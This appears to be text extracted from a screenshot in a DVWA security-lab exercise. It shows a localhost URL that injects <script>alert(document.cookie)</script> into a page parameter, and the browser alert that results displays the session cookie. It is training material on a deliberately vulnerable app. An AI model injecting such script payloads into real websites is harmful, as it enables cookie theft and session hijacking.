 127.0.0.1/DVWA/vulnerabilities/xss_d/?default=<script>alert(document.cookie)</script>
127.0.0.1 显示
PHPSESSID=mavifqcj9uceadc8ljufpio7vq; security=low
确定